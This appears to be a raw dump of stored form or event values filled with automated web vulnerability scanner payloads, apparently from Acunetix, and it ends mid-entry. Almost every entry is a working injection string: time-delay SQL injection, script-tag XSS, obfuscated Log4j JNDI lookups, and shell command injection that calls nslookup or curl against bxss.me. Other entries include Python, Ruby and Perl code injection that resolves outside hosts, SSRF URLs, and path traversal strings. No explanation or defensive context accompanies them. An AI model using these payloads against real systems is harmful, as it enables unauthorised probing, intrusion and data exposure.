hitlceqcurwgm4b69d.bxss.me||curl hitlceqcurwgm4b69d.bxss.me))","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-1585&h=3859-9a2c3-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-1583.3859.9a2c3${::-.}1${::-.}bxss.me}}","|echo qmkmci$()\\ eavydc\\nz^xyu||a #' |echo qmkmci$()\\ eavydc\\nz^xyu||a #|\" |echo qmkmci$()\\ eavydc\\nz^xyu||a #","PageView3CIgX4U6' OR 122=(SELECT 122 FROM PG_SLEEP(15))--","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitibhdazrhnmf775b${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitgophkduscq.bxss.me\/}","&echo snsfxx$()\\ cpgvpo\\nz^xyu||a #' &echo snsfxx$()\\ cpgvpo\\nz^xyu||a #|\" &echo snsfxx$()\\ cpgvpo\\nz^xyu||a #","PageViewuHx4TIzd'; waitfor delay '0:0:15' --","echo dxvqao$()\\ jzvoqa\\nz^xyu||a #' &echo dxvqao$()\\ jzvoqa\\nz^xyu||a #|\" &echo dxvqao$()\\ jzvoqa\\nz^xyu||a #","PageView9291044","'\"()&\u0025\u003Czzz>\u003CScRiPt >YA75(9659)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YA75(9572)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-1544.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitkcntqfduhc990d6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvexwaygenl.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-1535&h=3859-9a2c3-2&\">\u003C\/script>","&(nslookup${IFS}-q${IFS}cname${IFS}hitvbdtkizybl4f38a.bxss.me||curl${IFS}hitvbdtkizybl4f38a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitvbdtkizybl4f38a.bxss.me||curl${IFS}hitvbdtkizybl4f38a.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitdrinqvextte3d58.bxss.me||curl${IFS}hitdrinqvextte3d58.bxss.me)",";(nslookup -q=cname hitwsknpnsluq1e97c.bxss.me||curl hitwsknpnsluq1e97c.bxss.me)|(nslookup -q=cname hitwsknpnsluq1e97c.bxss.me||curl hitwsknpnsluq1e97c.bxss.me)&(nslookup -q=cname hitwsknpnsluq1e97c.bxss.me||curl hitwsknpnsluq1e97c.bxss.me)","`(nslookup -q=cname hitrsffobjaqd642b7.bxss.me||curl hitrsffobjaqd642b7.bxss.me)`","|(nslookup -q=cname hitfjkdfrxzvk5b796.bxss.me||curl hitfjkdfrxzvk5b796.bxss.me)","&(nslookup -q=cname hitemxgcwmlfsb4b94.bxss.me||curl hitemxgcwmlfsb4b94.bxss.me)&'\\\"`0&(nslookup -q=cname hitemxgcwmlfsb4b94.bxss.me||curl hitemxgcwmlfsb4b94.bxss.me)&`'","&nslookup -q=cname hithpheqpwxbz86716.bxss.me&'\\\"`0&nslookup -q=cname hithpheqpwxbz86716.bxss.me&`'","$(nslookup -q=cname hitbwlhjrfoywfa4b3.bxss.me||curl hitbwlhjrfoywfa4b3.bxss.me)","(nslookup -q=cname hitarahqaqrfb4807c.bxss.me||curl hitarahqaqrfb4807c.bxss.me))","|echo yvkexc$()\\ vvlquj\\nz^xyu||a #' |echo yvkexc$()\\ vvlquj\\nz^xyu||a #|\" |echo yvkexc$()\\ vvlquj\\nz^xyu||a #","&echo fvjgcg$()\\ qurhfh\\nz^xyu||a #' &echo fvjgcg$()\\ qurhfh\\nz^xyu||a #|\" &echo fvjgcg$()\\ qurhfh\\nz^xyu||a #","echo oxkkkf$()\\ fhidwr\\nz^xyu||a #' &echo oxkkkf$()\\ fhidwr\\nz^xyu||a #|\" &echo oxkkkf$()\\ fhidwr\\nz^xyu||a #","PageView9175316","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-1115.3859.9a2c3${::-.}1${::-.}bxss.me}}","'\"()&\u0025\u003Czzz>\u003CScRiPt >w7bn(9134)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >w7bn(9383)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitnawplqcjsb79246${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hityfohdxvzdz.bxss.me\/}","1vNSxvzEO","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-973&h=3859-9a2c3-2&\">\u003C\/script>","PageView&n900782=v949625","Z3NNSjkyaTI=","${9999096+9999712}","'\"()&\u0025\u003Czzz>\u003CScRiPt >FfTS(9492)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FfTS(9412)\u003C\/ScRiPt>","PageView9265113","7x5hvTFa: M9uKxjdF","dN4WIpCq","\"+response.write(9179941*9967453)+\"","'+response.write(9179941*9967453)+'","response.write(9179941*9967453)","1vZvBBfnO","\u0040\u00408RGfW","PageViewXY4uiWYC')) OR 68=(SELECT 68 FROM PG_SLEEP(15))--","PageViewGR1RLt3A') OR 299=(SELECT 299 FROM PG_SLEEP(15))--","PageViewNUkDOBpr' OR 736=(SELECT 736 FROM PG_SLEEP(15))--","PageViewDJZL5AUs'; waitfor delay '0:0:15' --","PageViewccee235667PageView","de73cd1720","http:\/\/news.remitly.com\u0040body.405024c38.57b002.a3a.lol:40502\/PageView","\u0040\u00403dGMD","PageView4yCGJITF')) OR 819=(SELECT 819 FROM PG_SLEEP(15))--","PageView9500706","PageView9176822","\u0040\u0040hPCAd","PageViewRsL8ADPv')) OR 119=(SELECT 119 FROM PG_SLEEP(15))--","PageViewMnH5YJbS') OR 794=(SELECT 794 FROM PG_SLEEP(15))--","PageViewqQWeibQ4' OR 488=(SELECT 488 FROM PG_SLEEP(15))--","PageViewCybZxpY8'; waitfor delay '0:0:15' --","\u0040\u0040pfFAA","PageView9wXy2ggO')) OR 92=(SELECT 92 FROM PG_SLEEP(15))--","PageViewVuU6beZB') OR 828=(SELECT 828 FROM PG_SLEEP(15))--","PageViewAVq2Jo09' OR 181=(SELECT 181 FROM PG_SLEEP(15))--","PageViewf9idjbnU'; waitfor delay '0:0:15' --","\u0040\u0040DRgDB","PageViewgU7wls1P')) OR 368=(SELECT 368 FROM PG_SLEEP(15))--","PageView9LGXRC0Y') OR 275=(SELECT 275 FROM PG_SLEEP(15))--","PageViewx8MmGINM' OR 861=(SELECT 861 FROM PG_SLEEP(15))--","PageViewJ0OFHFRi'; waitfor delay '0:0:15' --","\u0040\u0040Rfm7p","PageView1bJdHq2q')) OR 921=(SELECT 921 FROM PG_SLEEP(15))--","PageViewgPx2XqfH') OR 532=(SELECT 532 FROM PG_SLEEP(15))--","PageViewaPLsDtrU' OR 677=(SELECT 677 FROM PG_SLEEP(15))--","PageViewIb2deOfg'; waitfor delay '0:0:15' --","PageView9588074","'\"()&\u0025\u003Czzz>\u003CScRiPt >5h8y(9780)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5h8y(9222)\u003C\/ScRiPt>","PageView9922219","'\"()&\u0025\u003Czzz>\u003CScRiPt >3GGB(9288)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3GGB(9319)\u003C\/ScRiPt>","\u0040\u0040r4jfm","PageViewHovVAoRs')) OR 864=(SELECT 864 FROM PG_SLEEP(15))--","PageViewFxBGnDjW') OR 522=(SELECT 522 FROM PG_SLEEP(15))--","PageViewO81Gojf4' OR 523=(SELECT 523 FROM PG_SLEEP(15))--","PageView9767703","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9EHr(9662)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >9EHr(9010)\u003C\/ScRiPt>","PageViewQiJdD4vR'; waitfor delay '0:0:15' --","\u0040\u0040nB5QV","PageView0EmHLuOK')) OR 476=(SELECT 476 FROM PG_SLEEP(15))--","PageViewsYSLgIIr') OR 720=(SELECT 720 FROM PG_SLEEP(15))--","PageViewlOr8kWnY' OR 249=(SELECT 249 FROM PG_SLEEP(15))--","PageView9741583","'\"()&\u0025\u003Czzz>\u003CScRiPt >aEzj(9626)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >aEzj(9000)\u003C\/ScRiPt>","PageViewbaJZhKCB'; waitfor delay '0:0:15' --","PageView9174370","'\"()&\u0025\u003Czzz>\u003CScRiPt >PIYz(9838)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PIYz(9985)\u003C\/ScRiPt>","PageView9298683","'\"()&\u0025\u003Czzz>\u003CScRiPt >sP9p(9765)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sP9p(9283)\u003C\/ScRiPt>","1v5rZyF2O","landing_generate_a_link_with_your_refcoded5cd8c0d12landing_generate_a_link_with_your_refcode","PageViewfe5ce77b2fPageView","https:\/\/s.yimg.com\/fz\/api\/res\/1.2\/4vuScs14ufgt1z9aX2nSxQ--~C\/YXBwaWQ9c3JjaGRkO2ZpPWZpdDtoPTEzMDtxPTgwO3c9MTY2\/https:\/\/s.yimg.com\/zb\/imgv1\/ad7d36e3-f84f-3700-9b28-f030d78129ea\/t_500x300d648b37c3bhttps:\/\/s.yimg.com\/fz\/api\/res\/1.2\/4vuScs14ufgt1z9aX2nSxQ--~C\/YXBwaWQ9c3JjaGRkO2ZpPWZpdDtoPTEzMDtxPTgwO3c9MTY2\/https:\/\/s.yimg.com\/zb\/imgv1\/ad7d36e3-f84f-3700-9b28-f030d78129ea\/t_500x300","function(){}dcad64ad43function(){}","c83f5b888d","PageViewb835ab3b6bPageView","PageViewdc7100acbePageView","100\u0025c080302cb8100\u0025","PageViewf5834ddf01PageView","d5ef61f7e7","malaysian celebrities who have died from 1960f5dcd5a0a6malaysian celebrities who have died from 1960","PageViewad5850de20PageView","b5b15affcd","PageViewc366086c85PageView","oOwzZrw.X_8Lf7d72105f6oOwzZrw.X_8L","PageViewaa04a380abPageView","http:\/\/news.remitly.com\u0040body.46352693b.ca2bcf.a01.lol:46352\/PageView","money_money_money_please_reade1ac7e8fc5money_money_money_please_read","MBAM-Ca74aff1080MBAM-C","amzn1.sym.76cd0fd7-4b51-49df-af67-dd834d4ebd31e8663cbfd6amzn1.sym.76cd0fd7-4b51-49df-af67-dd834d4ebd31","bc6afd5905","http:\/\/news.remitly.com\u0040body.24400c1e7.0420fd.a01.lol:24400\/PageView\/x.png","d08c3f1215","New arrivalsb30d2635efNew arrivals","http:\/\/news.remitly.com\u0040body.12497c13e.35517b.a01.lol:12497\/PageView","_3c2330c58506ec0e565dd3a00bf82b6daaeb7d0b32:https:\/\/lastpass.com\/saml.php?spentityid=https:\/\/login.xmarks.com\/saml&cookieTime=1417543748&RelayState=https:\/\/www.xmarks.com\/site\/reviews\/date\/1\/www.slideshowpro.net\/ca0b9a4175_3c2330c58506ec0e565dd3a00bf82b6daaeb7d0b32:https:\/\/lastpass.com\/saml.php?spentityid=https:\/\/login.xmarks.com\/saml&cookieTime=1417543748&RelayState=https:\/\/www.xmarks.com\/site\/reviews\/date\/1\/www.slideshowpro.net\/","\u0040\u0040GrjrS","PageViewHJMQoDHs')) OR 807=(SELECT 807 FROM PG_SLEEP(15))--","PageViewMAcfNHFq' OR 18=(SELECT 18 FROM PG_SLEEP(15))--","PageView3EBTE3Lc'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hittcphlloqoy71a2c.bxss.me||curl${IFS}hittcphlloqoy71a2c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittcphlloqoy71a2c.bxss.me||curl${IFS}hittcphlloqoy71a2c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitskqwroazek8b121.bxss.me||curl${IFS}hitskqwroazek8b121.bxss.me)","`(nslookup -q=cname hititvfflrpsaa31a5.bxss.me||curl hititvfflrpsaa31a5.bxss.me)`","|(nslookup -q=cname hitlakguznbhwd8992.bxss.me||curl hitlakguznbhwd8992.bxss.me)","|echo drkree$()\\ mgcmeq\\nz^xyu||a #' |echo drkree$()\\ mgcmeq\\nz^xyu||a #|\" |echo drkree$()\\ mgcmeq\\nz^xyu||a #","gethostbyname(lc('hitkx'.'ydpysrubadf09.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(69).chr(97).chr(83)","\".gethostbyname(lc(\"hitdb\".\"ysbrcdve28164.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(100).chr(89).chr(109).chr(87).\"","PageViewOOxkMBWE')) OR 390=(SELECT 390 FROM PG_SLEEP(15))--","\u0040\u0040HwMs6","Keilabsatz \/ Wedgecebe2008a6Keilabsatz \/ Wedge","PageViewwtYklspR') OR 876=(SELECT 876 FROM PG_SLEEP(15))--","PageViewQI4WQEhL'; waitfor delay '0:0:15' --","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VEvn(9127)\u003C\/ScRiPt>","PageViewVdTUj4oe')) OR 724=(SELECT 724 FROM PG_SLEEP(15))--","PageViewdd91ead6c3PageView","PageViewfREEKnuz') OR 998=(SELECT 998 FROM PG_SLEEP(15))--","PageViewbopdGz8S' OR 885=(SELECT 885 FROM PG_SLEEP(15))--","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitcctaadebnf70b42${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvkqpnhidlk.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-10168&h=1369-e4d54-2&\">\u003C\/script>","PageView5aRrYnxQ'; waitfor delay '0:0:15' --","e3dcab5cdf","PageView68uh01rE'; waitfor delay '0:0:15' --","PageView9809181","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cap9(9832)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-10058.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitrxcdnufmgx62efc${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcpqliufrup.bxss.me\/}","'\"()&\u0025\u003Czzz>\u003CScRiPt >PmuK(9150)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-9943&h=1369-e4d54-2&\">\u003C\/script>","PageView9888224","'\"()&\u0025\u003Czzz>\u003CScRiPt >C2cT(9226)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-9928.1369.e4d54${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-9927&h=1369-e4d54-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitcvxbqjwuctc1b25${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitkasovdldlm.bxss.me\/}","\u0040\u0040JVNon","PageView8JTMFFnM')) OR 186=(SELECT 186 FROM PG_SLEEP(15))--","PageViewPjFaT6qt') OR 332=(SELECT 332 FROM PG_SLEEP(15))--","PageViewqyOY25Qr' OR 393=(SELECT 393 FROM PG_SLEEP(15))--","PageViewoQRtR1oT'; waitfor delay '0:0:15' --","\u0040\u0040WbA3N","PageViewOK3NijiG')) OR 282=(SELECT 282 FROM PG_SLEEP(15))--","PageViewSjg20LKx') OR 421=(SELECT 421 FROM PG_SLEEP(15))--","PageViewuH52BaP0' OR 236=(SELECT 236 FROM PG_SLEEP(15))--","PageViewCiQY7Gnc'; waitfor delay '0:0:15' --","\u0040\u0040gdXyg","PageViewaAlFFbtR')) OR 292=(SELECT 292 FROM PG_SLEEP(15))--","PageViewve54EAWi') OR 908=(SELECT 908 FROM PG_SLEEP(15))--","PageViewDCreDp0V' OR 345=(SELECT 345 FROM PG_SLEEP(15))--","PageViewPPy9bPmP'; waitfor delay '0:0:15' --","\u0040\u0040MnbWz","PageViewjzyRdEbs')) OR 256=(SELECT 256 FROM PG_SLEEP(15))--","PageView8wgjeNLX') OR 587=(SELECT 587 FROM PG_SLEEP(15))--","PageViewEPFKb3yh' OR 908=(SELECT 908 FROM PG_SLEEP(15))--","PageViewG6q2rvFV'; waitfor delay '0:0:15' --","PageView9431248","'\"()&\u0025\u003Czzz>\u003CScRiPt >xqhE(9571)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xqhE(9479)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-7425.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitazqvsqbzowe3ab6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcztaxdotbj.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-7417&h=1369-e4d54-2&\">\u003C\/script>","'\"()&\u0025\u003Czzz>\u003CScRiPt >tHcI(9551)\u003C\/ScRiPt>","PageView9995334","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tHcI(9445)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-7407.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitqlycanikun6c451${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfqgrxwglbw.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-7398&h=1369-e4d54-2&\">\u003C\/script>","PageView9221512","'\"()&\u0025\u003Czzz>\u003CScRiPt >kAzy(9011)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kAzy(9635)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-7386.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdlbiazkxzf65b3f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitbejzoqialx.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-7375&h=1369-e4d54-2&\">\u003C\/script>","PageView9019488","'\"()&\u0025\u003Czzz>\u003CScRiPt >XCf0(9236)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XCf0(9831)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-7369.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitnkvllerrkx41fc5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvotbqnrefw.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-7361&h=1369-e4d54-2&\">\u003C\/script>","\u0040\u0040nk28o","PageViewhs8mCDbK')) OR 490=(SELECT 490 FROM PG_SLEEP(15))--","PageViewafsmloz7') OR 422=(SELECT 422 FROM PG_SLEEP(15))--","PageViewnZsNmuWB' OR 548=(SELECT 548 FROM PG_SLEEP(15))--","PageViewcfNAODtM'; waitfor delay '0:0:15' --","PageView9176034","'\"()&\u0025\u003Czzz>\u003CScRiPt >pEZa(9495)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pEZa(9311)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-5777.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitmwoubwzwth6b19f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitilgbyqgqsi.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-5769&h=1369-e4d54-2&\">\u003C\/script>","1d9KGLv6O","b45c97ba32","whats-next-getstarted_stella-artoisbf360b35a1whats-next-getstarted_stella-artois","PageView9621136","'\"()&\u0025\u003Czzz>\u003CScRiPt >KM7k(9085)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KM7k(9638)\u003C\/ScRiPt>","1AcuStartcomqo'\"AcuEnd","hitjupyitqglw.bxss.me","'A'.concat(70-3).concat(22*4).concat(113).concat(73).concat(122).concat(86)+(require'socket'\nSocket.gethostbyname('hithp'+'wbmstxre99b78.bxss.me.')[3].to_s)","http:\/\/hitjupyitqglw.bxss.me\/","http:\/\/ssrf178755.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(111).concat(82).concat(98).concat(74)+(require'socket'\nSocket.gethostbyname('hitwc'+'jcciwkkcbe9a9.bxss.me.')[3].to_s)+'","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hititvkqezfmi.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hititvkqezfmi.bxss.me\">","\"+\"A\".concat(70-3).concat(22*4).concat(121).concat(67).concat(97).concat(87)+(require\"socket\"\nSocket.gethostbyname(\"hitpr\"+\"lszywifw6d465.bxss.me.\")[3].to_s)+\"","AcuStart.jxwgq.AcuEnd","PageView\"||sleep(27*1000)*xcipjb||\"","PageView'||sleep(27*1000)*jkxjwg||'","PageView\"&&sleep(27*1000)*murbbq&&\"","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitdeuojgfbsv8ab8a.'+'bxss.me')+\"","PageView'&&sleep(27*1000)*thpfiu&&'","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitdeuojgfbsv8ab8a.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitdeuojgfbsv8ab8a.'+'bxss.me')","ACUSTARTgccyuh","gethostbyname(lc('hitmg'.'zfwrsgit7b03f.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(70).chr(112).chr(84)","\".gethostbyname(lc(\"hitlf\".\"qmypvapmebc7a.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(104).chr(90).chr(102).chr(84).\"","'.gethostbyname(lc('hithu'.'drqcfjjpea3fe.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(77).chr(102).chr(81).'","&(nslookup${IFS}-q${IFS}cname${IFS}hitnkyozjyixtad325.bxss.me||curl${IFS}hitnkyozjyixtad325.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitnkyozjyixtad325.bxss.me||curl${IFS}hitnkyozjyixtad325.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitcemtuiodli21b11.bxss.me||curl${IFS}hitcemtuiodli21b11.bxss.me)",";(nslookup -q=cname hitskcmbcsfkce642f.bxss.me||curl hitskcmbcsfkce642f.bxss.me)|(nslookup -q=cname hitskcmbcsfkce642f.bxss.me||curl hitskcmbcsfkce642f.bxss.me)&(nslookup -q=cname hitskcmbcsfkce642f.bxss.me||curl hitskcmbcsfkce642f.bxss.me)","1466017\/..\/..\/xxx\\..\\..\\859016","`(nslookup -q=cname hitddqaeklrbf7bb50.bxss.me||curl hitddqaeklrbf7bb50.bxss.me)`","|(nslookup -q=cname hittkfotervcr1f18d.bxss.me||curl hittkfotervcr1f18d.bxss.me)","AcuStartimehzAcuEnd","\u0040\u0040HuFm3","&(nslookup -q=cname hitkctwvxfzsu307f1.bxss.me||curl hitkctwvxfzsu307f1.bxss.me)&'\\\"`0&(nslookup -q=cname hitkctwvxfzsu307f1.bxss.me||curl hitkctwvxfzsu307f1.bxss.me)&`'","${9999107+9999995}","PageView&n915251=v942353","&nslookup -q=cname hitwzrfwugxdif7fa1.bxss.me&'\\\"`0&nslookup -q=cname hitwzrfwugxdif7fa1.bxss.me&`'","1AcuStart799499 235040AcuEnd","$(nslookup -q=cname hitunzwtcoeax97954.bxss.me||curl hitunzwtcoeax97954.bxss.me)","AcuStartnrnum${}AcuEnd","aTFyNW5rOFQ=","-1 or AcuStart779057=378326AcuEnd","file:\/\/\/587719\/419008","(nslookup -q=cname hituaiiuewgsp1c942.bxss.me||curl hituaiiuewgsp1c942.bxss.me))","1587719\/..\/..\/xxx\\..\\..\\419008","|echo evtkky$()\\ blvhre\\nz^xyu||a #' |echo evtkky$()\\ blvhre\\nz^xyu||a #|\" |echo evtkky$()\\ blvhre\\nz^xyu||a #","1AcuStart545205'\"716345AcuEnd","PageView2bXyvseS')) OR 560=(SELECT 560 FROM PG_SLEEP(15))--","&echo jcxiru$()\\ zokpsc\\nz^xyu||a #' &echo jcxiru$()\\ zokpsc\\nz^xyu||a #|\" &echo jcxiru$()\\ zokpsc\\nz^xyu||a #","PageView2c7R25Vs') OR 146=(SELECT 146 FROM PG_SLEEP(15))--","echo iorbbu$()\\ xrcpwa\\nz^xyu||a #' &echo iorbbu$()\\ xrcpwa\\nz^xyu||a #|\" &echo iorbbu$()\\ xrcpwa\\nz^xyu||a #","PageViewdP4Vc0Np'; waitfor delay '0:0:15' --","295316'\"^|;\u003C>040100","PageViewVsn5wgrg' OR 486=(SELECT 486 FROM PG_SLEEP(15))--","1AcuStart135104 571997AcuEnd","-1 or AcuStart806685=348334AcuEnd","1AcuStart772320'\"969643AcuEnd","pqhfjpgamn\u00250d\u00250aACUSTART:ACUEND","V2kt4lJK","d2xhq9IH: wU8gs1qw","'+response.write(9936046*9696812)+'","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-9574.1892.2b8bd${::-.}1${::-.}bxss.me}}","\"+response.write(9936046*9696812)+\"","response.write(9936046*9696812)","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitehljdkdusa42196${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitbecjhtnczx.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-9570&h=1892-2b8bd-2&\">\u003C\/script>","PageView9341543","'\"()&\u0025\u003Czzz>\u003CScRiPt >kyyG(9156)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kyyG(9114)\u003C\/ScRiPt>","1AcuStartclokf'\"AcuEnd","hitnsbsgiczmy.bxss.me","http:\/\/hitnsbsgiczmy.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitxwmyjoavwa.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitxwmyjoavwa.bxss.me\">","'A'.concat(70-3).concat(22*4).concat(107).concat(65).concat(115).concat(74)+(require'socket'\nSocket.gethostbyname('hitbi'+'csiopmpz77a3d.bxss.me.')[3].to_s)","http:\/\/ssrf360007.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(117).concat(77).concat(114).concat(65)+(require'socket'\nSocket.gethostbyname('hitbx'+'mrauzqgv68f25.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(75).concat(109).concat(75)+(require\"socket\"\nSocket.gethostbyname(\"hitsd\"+\"qkqkzbjxb2337.bxss.me.\")[3].to_s)+\"","AcuStart.tbtth.AcuEnd","PageView\"||sleep(27*1000)*nwwctx||\"","PageView'||sleep(27*1000)*bmwins||'","PageView\"&&sleep(27*1000)*sgnsay&&\"","PageView'&&sleep(27*1000)*qqtliq&&'","\u0040\u0040AY5uM","1AcuStart024486 490891AcuEnd","-1 or AcuStart174652=562027AcuEnd","1AcuStart916349'\"459167AcuEnd","PageViewpmHifkUV')) OR 384=(SELECT 384 FROM 